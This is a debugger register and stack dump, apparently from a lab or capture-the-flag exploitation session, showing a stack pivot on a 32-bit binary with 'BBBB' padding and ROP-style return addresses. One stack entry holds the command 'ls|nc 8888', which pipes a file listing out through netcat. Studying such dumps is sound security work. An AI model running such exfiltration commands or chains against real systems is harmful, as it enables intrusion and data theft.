 [----------------------------------registers-----------------------------------]
EAX: 0xc0
EBX: 0x0
ECX: 0x804a820 ("BBBB\360\202\004\b\220%")
EDX: 0x100
ESI: 0xf76dc000 --> 0x1b1db0
EDI: 0xf76dc000 --> 0x1b1db0
EBP: 0x42424242 ('BBBB')
ESP: 0x804a824 --> 0x80482f0 (push   DWORD PTR ds:0x804a004)
EIP: 0x80483a9 (repz ret)
EFLAGS: 0x213 (CARRY parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80483a3:	call   eax
   0x80483a5:	add    esp,0x10
   0x80483a8:	leave
=> 0x80483a9:	repz ret
   0x80483ab:	nop
   0x80483ac:	lea    esi,[esi+eiz*1+0x0]
   0x80483b0:	mov    eax,0x804a020
   0x80483b5:	sub    eax,0x804a020
[------------------------------------stack-------------------------------------]
0000| 0x804a824 --> 0x80482f0 (push   DWORD PTR ds:0x804a004)
0004| 0x804a828 --> 0x2590
0008| 0x804a82c ("BBBBc\250\004\b", 'B' <repeats 12 times>, "\f\240\004\b\ah\002")
0012| 0x804a830 --> 0x804a863 ("ls|nc 8888")
0016| 0x804a834 ('B' <repeats 12 times>, "\f\240\004\b\ah\002")
0020| 0x804a838 ("BBBBBBBB\f\240\004\b\ah\002")
0024| 0x804a83c ("BBBB\f\240\004\b\ah\002")
0028| 0x804a840 --> 0x804a00c --> 0xf75ffb00 (<read>:	cmp    DWORD PTR gs:0xc,0x0)
[------------------------------------------------------------------------------]